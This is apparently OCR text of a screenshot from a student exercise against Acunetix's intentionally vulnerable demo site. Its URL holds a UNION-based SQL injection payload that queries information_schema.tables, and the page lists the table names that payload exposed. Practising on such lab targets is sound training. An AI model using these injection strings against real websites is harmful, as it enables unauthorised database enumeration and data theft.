 JeffHoogland - Twitch
Experiment 2
pictures
Practical-2.docx - Google Drive
Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,table_name,3,4,5,6,7,8,9,10,11%20FROM%20information_schema.tables%20where%20table_
Gmail
YouTube
SITE-NEWS
Following - Twitch
The Movie Databas...
Spotify – Web Player
GNU-ICT-Student P...
Google Keep
The Ultimate MARV...
Spotify Downloader...
»
All Bookmarks
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
artists
painted by: 9
comment on this picture
7
carts
painted by: 9
comment on this picture
7
categ
painted by: 9
comment on this picture
7
featured
painted by: 9
7
guestbook
painted by: 9
comment on this picture
7
pictures
painted by: 9
comment on this picture
7
products
painted by: 9
comment on this picture
7
users
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.